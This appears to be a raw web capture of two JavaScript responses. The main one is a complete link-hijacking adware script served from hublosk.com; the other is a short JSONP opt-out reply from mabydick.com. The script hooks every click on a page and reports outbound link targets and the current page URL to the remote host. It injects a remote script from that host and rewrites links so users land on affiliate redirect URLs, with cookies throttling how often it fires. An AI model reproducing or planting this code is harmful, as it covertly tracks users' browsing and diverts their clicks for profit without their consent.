

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8612x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8612x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://mabydick.com/optout/get?jsonp=__mtz_cb_320901087&key=21a426c2bb9c86a4aa&t=1768952377032
body_size: 155
content:
__mtz_cb_320901087({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
